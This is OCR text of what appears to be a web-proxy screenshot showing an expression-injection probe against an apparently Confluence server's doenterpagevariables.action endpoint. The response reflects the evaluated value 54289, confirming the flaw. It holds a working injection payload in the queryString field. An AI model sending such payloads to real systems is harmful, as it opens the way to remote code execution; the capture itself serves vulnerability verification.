 Pretty Raw \n Actions
1 POST /pages/doenterpagevariables.action HTTP/1.1
2 Host: 192.168.1.162:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 47
10
11 queryString=%5cu0027%2b%7b233*233%7d%2b%5cu0027
Pretty Raw Render \n Actions
312 <div id="action-messages">
313 </div>
314
315
316
317 <div class="padded">
318 <div class="steptitle" style="margin-top: 10px">
Step 2: Fill in template variables
</div>
319 <p>
The information you supply will become part of the content in your new page.
</p>
320
321 <div class="smallfont view-template">
322 <div class="wiki-content">
$action.renderedTemplateContent
</div>
323 </div>
324
325 <form name="filltemplateform" method="POST" action="doenterpagevariables.action">
326 <input type="hidden" name="atl_token" value="8984bd696b3a4db28a4b2411e0de677987849b73
327 <input
328 type="hidden"
329 name="queryString" value="[54289]" />
<input
330 type="hidden"